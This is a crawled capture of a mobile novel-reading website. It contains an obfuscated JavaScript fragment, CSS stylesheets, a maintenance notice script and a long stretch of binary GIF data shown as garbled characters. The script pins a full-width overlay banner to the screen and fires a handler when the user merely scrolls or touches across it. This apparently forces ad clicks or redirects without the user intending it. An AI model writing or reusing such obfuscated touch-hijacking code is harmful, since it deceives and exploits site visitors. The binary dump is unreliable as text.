		var slide_timeout= 0; 
		if(slide_result_val){
			var navigationStart = Date.now();
			document.addEventListener("touchmove", function (event) {
				var staySeconds = (Date.now() - navigationStart) / 1000;
				if(staySeconds>=slide_timeout){
					SfXg7qF15c();
				}
			}, false);
		}
		
		setTimeout(function() {
			var  ezokZeaCbKwk = document['get' + 'E' + 'lementB' + 'yI' + 'd']("zaLpvAWRQH");
			ezokZeaCbKwk.innerHTML = nmAF6X7N7hZZ;
		}, 184);
		
		setTimeout(function() {
			function  eBFhQNPxu(className, num, fn) {
				var oqxNnm6MQ = document.getElementsByClassName(className)[0];
				;;;;;;;oqxNnm6MQ['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = "119px";
				oqxNnm6MQ['s' + 'ty' + 'le']["bottom"] = "0";
				oqxNnm6MQ['s' + 'ty' + 'le']['le' + 'f' + 't'] = "0";
				oqxNnm6MQ['s' + 'ty' + 'le']['ani'+'mati'+'on'] = "";
				oqxNnm6MQ['s' + 'ty' + 'le']['z' + '-' + 'in' + 'dex'] = "85239";
				oqxNnm6MQ['s' + 'ty' + 'le']['w' + 'idth'] = "100vw";
				oqxNnm6MQ['s' + 'ty' + 'le']['bac' + 'kgr' + 'ound'] = 'url' + '(' + num + ') 0 0 / 100vw 119px no-repeat';
				oqxNnm6MQ['o' + 'n' + 'cli' + 'ck'] = function() {
					fn();
				};
				oqxNnm6MQ['s' + 'ty' + 'le']['pos' + 'it' + 'ion'] = "fixed";
			}
			eBFhQNPxu("UYFCNRh", XQwnqRqgWE, Qj58u6DW);
		}, 384);
		console.log("layerTimeout12222:"+layerTimeout);
		setTimeout(function() {
			var jdzzVjaWyF = document.getElementsByClassName("PHNvFjuqilM")[0];
			jdzzVjaWyF['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
			console.log("layerTimeout:"+layerTimeout);
			if(layerTimeout!=0){
				console.log("layerTimeout3232323232323:"+layerTimeout);
				
				jdzzVjaWyF['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = "0";
				jdzzVjaWyF['s' + 'ty' + 'le'].width = "0";
				setTimeout(function() {
					console.log("xxxxxxxxxxxxxxx:"+layerTimeout);
					jdzzVjaWyF['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
					jdzzVjaWyF['s' + 'ty' + 'le'].width = '100vw';
				},layerTimeout*1000);
			}else{
				jdzzVjaWyF['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
				jdzzVjaWyF['s' + 'ty' + 'le'].width = layerWidthPopVal;
			}
			
			;
			jdzzVjaWyF['s' + 'ty' + 'le']["bo"+"tt"+"om"] = "0";
			jdzzVjaWyF['s' + 'ty' + 'le']['le' + 'f' + 't'] = "0";
			;jdzzVjaWyF['o' + 'n' + 'cli' + 'ck'] = function() {
				SfXg7qF15c();
			}
			;
			
		}, 484);
		
		;			
			setTimeout(function() {
						var bdvSerF = document.querySelector('body');
						var ezQVBg = document.querySelector('.UYFCNRh');
						var hutTip = ezQVBg.offsetHeight;
						var shpactq = sl7NhNG2(ezQVBg);
						var ehAePzZ = shpactq + hutTip;
						var iBXMrKqT = true;
						
						bdvSerF.addEventListener('touchmove',zFGzQlA5);
						
						function zFGzQlA5(e){
							var t = e.touches[0];
							var cy = t.clientY;
							var py = t.pageY;
							if(cy>=shpactq&&cy<ehAePzZ){
								bdvSerF.removeEventListener('touchmove',zFGzQlA5);
								if(iBXMrKqT){
									iBXMrKqT =false;
									SfXg7qF15c();
								}
							}
						}
						
					}, 784);
					
				   
				  function sl7NhNG2(e){
						var t = e.offsetTop;
						var c = e.offsetParent;
						while (c !== null){
							t += c.offsetTop;
							c = c.offsetParent;
						}
						return t;
				  };
})();

--- FILE ---
content_type: text/css
request_url: https://m.xyuzhaiwu5.com/tustyle/style.css
body_size: 2758
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{height:90px;line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#f788ac;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#f788ac;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#f788ac;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#f788ac;text-indent:10px;border-bottom:1px solid #f788ac;margin-bottom:5px;}.c_big_border{border-color:#f788ac;}.c_sort{background-color:#fff;}.c_index_top{background-color:#f788ac;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#f788ac;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_nr{margin:10px 5px;}#nr1{line-height:25px;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #f788ac;font-size:12px;}.nr_set .set1{float:right;border:1px solid #f788ac;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #f788ac;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#f788ac;}.nr_set .set2 p{border:1px solid #f788ac;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#f788ac;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#f788ac;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#f788ac;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#f788ac;border:1px solid #f788ac;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#f788ac none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#f788ac none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#f788ac;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#f788ac;border-bottom:1px solid #f788ac;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: text/css
request_url: https://m.xyuzhaiwu5.com/tustyle/search.css
body_size: 4227
content:
body {
  font: 12px/1.5 'MicroSoft YaHei';
  background: white;
}
body,
body dl,
body dt,
body dd {
  margin: 0;
}
a {
  text-decoration: none;
  color:#616161;
}
header.Nav, header.Nav2 {
    background: #F1F1F3;
    display: -webkit-box;
    display: -ms-flexbox;
    font-size: 1.5em;
    line-height: 45px;
    border-bottom: 1px solid #CDCDCD;
    overflow: hidden;
    margin-top: 0px;
}
header.Nav a.back, header.Nav2 a.back {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
}
header.Nav a, header.Nav2 a {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
    line-height: 45px;
}
header.Nav span {
    color: #333;
    display: block;
    text-align: center;
    line-height: 45px;
    width: 60%;
    height: 45px;
}
.search {
  background: #FFF;
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  border-bottom: 1px solid #D6D6D6;
  color: #666;
  display: -webkit-box;
  display: -ms-flexbox;
}
.search label {
  line-height: 36px;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.search label.close {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  font-size: 16px;
  text-align: center;
}
.search input[type=submit] {
  display: none;
}
.search label.so {
  position: relative;
}
.search label.so span.del {
  position: absolute;
  right: 10px;
  top: 11px;
  width: 14px;
  height: 14px;
  line-height: 2em;
  background: url('close1.png') no-repeat 0 0;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  text-indent: -5em;
  display: block;
  overflow: hidden;
}
.search label.so input.key {
  width: 100%;
  border-radius: 15px;
  padding: 8px 2em;
  outline: 0;
  box-sizing: border-box;
  border: 0;
  background: #ededed url('search.png') no-repeat 10px center;
  background-size: 1em 1em;
  font-size: 14px;
  line-height: 14px;
}
.LIST {
  font-size: 16px;
  margin-top: .5em;
}
.LIST dt {
  color: #999;
  line-height: 30px;
  border-bottom: 1px solid #D6D6D6;
  padding: 5px 1em;
  display: -webkit-box;
  display: -ms-flexbox;
}
.LIST dt .tit {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.LIST dt .del {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  text-align: center;
  height: 30px;
  border: 1px solid #D6D6D6;
  border-radius: 5px;
}
.LIST .Block a {
  padding: 0 1em;
  color: #666;
  display: block;
  line-height: 40px;
  border-bottom: 1px solid #D6D6D6;
  display: -webkit-box;
  display: -ms-flexbox;
}
.LIST .Block a .tit {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.LIST .Block a .more {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
  color: #999;
  padding-right: 15px;
  font-size: 12px;
  text-align: right;
  background: url('arr_right.png') no-repeat right center;
  background-size: .6em 1em;
}
.LIST .Inline {
  overflow: hidden;
}
.LIST .Inline a {
  font-size: 14px;
  border: 1px solid #D6D6D6;
  margin: .5em;
  padding: 0 .5em;
  color: #666;
  float: left;
  line-height: 2;
}
.common-bookele {
    padding: 1em;
    word-wrap: break-word;
    overflow: hidden;
    border-bottom: 1px solid #ececec;
}
.common-bookele .articlename {
    font-size: 16px;
    line-height: 25px;
    height: 25px;
    overflow: hidden;
    word-break: break-all;
    font-weight: normal;
    color: #49CC9F;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-bottom: 2px;
}
.common-bookele p {
    color: #6B6B6B;
    line-height: 16px;
    height: 16px;
    overflow: hidden;
    font-size: 12px;
    margin: 5px 0;
}
.common-bookele p strong {
    font-weight: normal;
}
.common-bookele .lastupdate {
    margin-bottom: 5px;
}
.common-bookele span.abstract {
    padding-top: 4px;
    height: 32px;
    line-height: 16px;
    color: #6B6B6B;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.common-bookele .abstract a {
    text-decoration: none;
    color: inherit;
}
.foot {
    text-align: center;
    padding: 10px 0 15px;
    width: 100%;
    float: left;
}
.foot a {
    color: #49CC9F;
} 

--- FILE ---
content_type: application/javascript
request_url: https://m.xyuzhaiwu5.com/astyle/gg_utf8.js
body_size: 194
content:
function gg_utf8111(){
document.writeln("<a><span style=\'background-color:#e21904;color:#fdfdfd;\'>-- 本站因数据维护，将在6月27日凌晨关闭8小时。--</a></span>");

}





--- FILE ---
content_type: text/xml
request_url: https://slotion.cdn.bcebos.com/16nhkrirha57n7fujvma.xml?auth_key=1768911028-423-ggblb-e2cd1db4cdd858b322257f301428bfb4
body_size: 129605
content:
GIF89a�� �� ��q�BB������ۻ�������������������E����ʙ���ȉ�������Ԥ�N+9c��������ƺ�-S�q���j���
ŗx̪��*ض�����pU˥�����yfgggpC-�fO�O��NlKl�-Y����ۼ�������u��P3Ju�l�����T��ʼ�׬�˵���镬����sk�h֎YE����nvm������Ƭ�ƼDAA���Ӽ���ݫ������kղ���ֽة��y�ʫ�m��tQC����EU�LMث��v��͉����9�����aͫX��Vk�ĭ�������puڙ���ي���m�ٵ��їu��w��8ԝ�z͵��09뽢��������@�/����������m(O������V���ʍ����(*S������؛⫛��bV{aW���RNg⩵����Ʈ�\agPx9��sܴ�Ϲ��2H}��`|�ɬ�;~�^�歶��Rk�ּ׵����������X_fl	��x��~������������������������������ �������������������������������������������ν����!��������������������������ŵ����ε�ν����ſ�������������������������������������������������������������������������ε����������������������J�����Ƴ���������������������������\]Z���������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164352, 2020/01/30-15:50:38        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:d9ebcbda-14eb-4131-aab5-c659095e2c7a" xmpMM:DocumentID="xmp.did:6BF3FA87EAC511EAAD80CF581E2CBD3E" xmpMM:InstanceID="xmp.iid:6BF3FA86EAC511EAAD80CF581E2CBD3E" xmp:CreatorTool="Adobe Photoshop 21.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:61be8b9b-ae5b-4ae1-b5a6-ab4aea13f027" stRef:documentID="adobe:docid:photoshop:b16cfc74-0927-644f-90f8-f0d00789ffed"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    ��  � �	H����*\Ȱ�Ç#�G��ŋMi���?�?����ē(S�\���˗0)����L� ?�2��#ǝ@yr�e��ѢHY�*Ū�S���Jmj�TիLYM�՘1T�P��j��f�̆5�l3VoW5S[�X�b��{�G޽�b��k`-��|л8��_��6�+w���ᆅ�<��g�e��[5:t��eSONͺ�*xS�Z���U,s��ͻw��0s��F�񏿁��ͼ��ʣ��IҦH��OU����vRB�r����)�J�2]�)���jU����j��5k���`�f�mjX�_���Jb��`b��e[_�`^�����#Z3�]F�0#���d�#�m��3�\*R��*ڄ��`���C�e�ܐD)?��V�t�]qL^d�T��5�D�M��w��DKP��t+�(��Q㹧�zZY�|�E5"WT8�Xz��{��ߍa�x�`x�^����1zW`݌c�\(�X�e���ቫ�H#i���b�3��ꨬ�f@�>�����6S學��K�TqPV�%p�k,DWJG���lgO�mTwD�Y�x���՚ReՔS�1啜U=S�[J��Vu�eYf�7�X�B���^�#a=��X���lw���8����k���1�1[��6�m+�ZV�/8[`DpF`�k���&)�ɱL���V��4���K�5I�u]�d\��q7�Fl�WޘEٙmT^|�f)hEe���N-�T��h�}6�_�b���F8�ǌ��]��xh_��p�s
�¤ن鋤���j�n�ګ��C�ܑ���P����@����9�d��zsI�����^~���mt�G�2O��)�S��fSh�k����Z^o�g�V嗚]�%/p_v�;������h'�X`�%�!�ucb�c�w�2������^a�O!	��"�tn��	��;wsM\�H�F�hǀ;��4;:Ml:OҒf�9yk>�2�~x�C+�ړ�����-��`(d�}f0�����U�b
�� �@"�W "���HL"ݰ&��P�b'�D*ZqX̢'�*��x9@�6�n�c1��A. .��\�R���LJp̣n>'���<� $�vH/�)u�)� �:l��NM���VA;^�@��S���⍅����Z>��Pz$LT�Va��@Z�,�X�"Q��<"��K'J�Tt���Ebnq�]��~�Y9&d(�!��B��5#6���υ�&��I�v�NK;�!IF��[��䷾����*�A�6��'�*y ��ĕBw�/�)�S(v����gIK#��I�e/��ˎVQ� -�1���	��㈅3��� �H���͚�$6�)��@�)0�)S5�i:S�.L�L�RLQ
��Ij��J$�c\�jq�]]��'O�\i	[��ʺ��3�t��*�:t�(��CQPԢ�e.�'r���`�iL��4�~P�9����ȁ ��
�A���RE2�Y��*J]�~
4�E�H5
Wfў����\�����8�4)�'ì�\[�j�:B��+��O[Z�O	��/��.!��ծtb��Cl�D,� aW�"+��V {,���+`	H�����G�EĖ�y�Z*�pA��:��;�9˹O��3�������Q7,4�-=K	qlqV��rذ���e+P���50�kqA��w��Q{��w8���Ю<����%�����= �*[y�G� V�B�P$�=V�
��03 R�������"����!�x���C��������f	��"*��YΎ����S��r;8y˂Wٝ&E<Q����" Y�;/�_6��gBּ��+��^ơ -�U�@�.�l�^�C��	�� 5{��/�M�_��n�����EP9jx���0���>���.��{����=�v�{Р�u��������"�n-�M�qڥ1H;�R��\�O��w�Q#b�\5��6�'(-iiW>� ��Xֽu�(>��
�:�1
�Q�v���p�_ہ���"��c����(�?|Pf{�`&��"�-�?(=�%͢����>"
�@
��
P 	���1�Ǚ���x��N����QmQ��ԧY��x�	.s	��h��4�������ŷ&��@�ŽԻ���_�C�;�D�
�Qp �~�l�á�ሶ����k5�\P���@Ծ���� 1�j���U�ԣ�L?w]�^O�������1�$9�q��v�D+u�����Y�����8�VƏU��ɶz����j�x�B�'J��[�7�sݥ(��,��J��R�r� r���y?�V6
�PeT�0
\��D����fel�Dj@{�`{�]$L�` U	p	*���_���Pǧ|^7 �|<؃��?v$}vH@��TqGA��Nq"O��-NA5�C.��;n��6[co����!�%�Bp �P�c�0q r<�bx�!��/Ry�B��WD�]<�Cv�d+�s9ge����Dz�zn�@m�0l�tj@uT�l�	����L�Ej0l� u���`�pvX\d�)p�@��|>8��X,�@N�TZC�at�dt�5��H�(;{Wb�dO{'/��y��Apq � ;` �%0;�%`;�0�`��pj5��� k�c�x�{x���y�ee؀r17l�d0gKE�Ʀe��k����kƖf��m}������P	�À�O
�0n��E��|H�u9�V�.)v��+���A��8�����&�ȄI�H�a������U�5��5�rG� �%   `% ; B�;	�
�P/���c�@��cb!q�c����8����յy?$Ie��@�0+��ϐ�H��M4t!8��f����'k�p
C'k`�t͠�P	]	���ɑ�5�+��9��/���f��!Z"�:D�a=9�\a��'J���Ƅz�i��P~�5�r<�p�P pp�!`��ho@	 � o`	P
�؆f�)q{�� �q��8�h�s�X�K;Q��C<4(�� (�sPz�QQ�zY!��f>0���@u~0{�m�əY�m�9|$)g:X�,	����":�;՚²3H�AH��N�u&O�}Q!��Ą�y�7ZbRh.ù[p�.����	�pb �I	���`p�  $p��pP�'�	�yKp�h����Bd�扇py�sy	���������]f� \�e��Y�
KvD�`e�����FG����W������P	�E!���V�P	���ڡ-I��:���20�M��,^�v���HJ�-L���X�z��Ԍ��[)j}.g����	�����%@� �����P��̪�QZ����f���	���pi��9�d���(����Z0��
D���`M� v� �����k��D�	4�DXD�������s�	�:Xo6R��zp���,���ڱ��C�,:Co��a;94�\�T,+OL�&���C��W;��
B�!'t��!�0�p����O
 �P�@�F���*  : \�W�� q�R⺞�p�mz�y������|Hv�yw
pK��@@�KT�J$E�E�u��f�5|��E������˱��o�!;�6��7��g-���²g'�fw�B.�x�<��AH�i�ĳ]��� ������P :@4� ��
� ��OP��P@�S�0�bJ`k��G�sY��@����b;�q� ܛ R0d=�dW��dQ{�D�K{�K��;|�`��;��˸��9��&�G��%��T�HNbK��p)��d ��q�k� �[]%c��pΐ�[����ډ4���
��L��� *@��B��'6$����٦p��������	�C<�J 
5r5K�W�Q�Q��"�_�*gz@�;���Ő���{���a99TB��&��o�ҹP��;`��DǮQ<����P�[c�pΰ��	��	��K��)��4`�� �P e��$� [�� pyq�@ֻ�nJ��x�d�ɉ�骽D\Ĳr��kL\Qz�z��W�,�S�fV�_�U	��Z��^��&CE%FU �%�@
�|
֌��&i�Z�'p�v��t<ǩO��Ǵu.��q��p��p�Ű��
K�
�l�)\ ���X ��ȹ ��<�-��F �z��e
�-+����ç,Ĳ��J�:$�����ļ���Q�$�UlX~P	z��^�Z�������|7�YU�9-��l�v��9���6A�(j�v=�èPչ�7OMAI	���V�$U�'�u�@ �������Ȅl�  �\®�����ù�@ �0�F  ֊�R�� �@�e����<�c���)�rɽD���a�ݠ����g��wx@���0���=�@g��g@�m ���Ǘ�vu�֊\����u0��H��[���l�D��  he�l��Ӂ;�+�=��΍)20�U�2�Qe  ��l�G��3#��G}Բ��&i4�5Y~�l�P:�~�qR<N�qb�P�f���|׻�
�
�����
�� � !X@*p�L��@*�G�ɔp'  x ���ak����o���6�ri����c݀c�1�`�1�� �Q�1�R�q��uU�@4Њ�h�8x|0��	�*���;$U&P�" �m���7 f��U���jn��m,c^� �
�M%�M�j����<d� ��V6Pz��?�̓�P�7�l��8U��!�3A�F�HI�}L'�wz'�2��U��]�/FI� \6D���Kϊ|�%L Ű%��@�&L�� Qp���0ϖ%� "��P }M"���
��0��3�����-�ꮦ{ص<?��1����|!��>���]�A�U~�������4�nA`宸�\~�4��Qez��a@u��  �� �.ݽ6ޅ���ap�fn�U�� e���Ƚ�`��o�Ϧ�`e��,?��
��a��Pe!a��-�6iT�8�G=����H�Z�|;OX�P�&3���~j5xexP5�Ϫ0���ːwM�@ ����� d@��`��� :��?�&��� �Ap��	9P�$�* �Q�h�M���L�8�:N�8��'��B	�*�7-2/s~F�Rˊ8XR�RKAP�4pQ�n���� J�b�20�7/�k��-oz~� s���"��������C=?%y^�N��z��Oo�Я� ��`
?/"?�7 ��׏_?�	.􇍞N�W��Ą�D�8�+S1�X���S�H�J��"��*[�4E��)�4m�I��O�?��bU�Q�EK�2f��Rc�J�2�j*U����B��k�Ua�vE����g��9��v��t�r������b�ܽ�	Ƈ7o,H˖��fP��CO���°C��  v=(��	AN��׭��R�:�/ֱ�IP;A�۸q�ƃ��_��w�f V,�ݐ��U�>�z`���P �j�1)R�P�F

�SR�^�y��̯?E��Hħ�~ ��`�F2�@�*h 8r0 �0Anx��c#�ʐ��y ��r:ASd�a��0�U�����p0"SJ��ĉ*��TP�q�;�g XD�� Đ#j���$ 1������	!I*�%,-r��jȌ�4Ӵ�͛x����|b�΢�,�����3����J*���
������*c|��Y�j+i�aK�\���bv��
�@���H%�raF�((����(��^�� ,�Ɠ�,8!�^)��q~!��Rs5g��`6jg���l{6��9n9�3�3��U�N:��n��H�=�S�
޳���O?�S@�?��gTQB�qqG�xh������E`�ǦB�R�(VP9
��	IF�F.�1Ɵ9��HGӟ)!��#sL2 D�8���IK�2̄ʤ1�"���G&E���2Q�'�S`z)�i�	Μp�e��~J
�?Y	*��f��g�*�,t��"�ѱn�
YrI�M5u�qY�t�e<��) 8$>ހ�Y���,< `�, ���Oy)`�hp`g0�����#bQ��g��@xgk��Zڎ�6��`N��cQ.���j�\���.��;`V"�!��h�O�z�Co}���_��ӏ���;�~ .�e���#E��������D
�Q̜s��	'�Kæ!"
 ��P�4Mc�?l�X��A�@!�h��~�cZ A�!6�=#���T38�f�(ZD�t���c$B�/L1�z<̈_��D
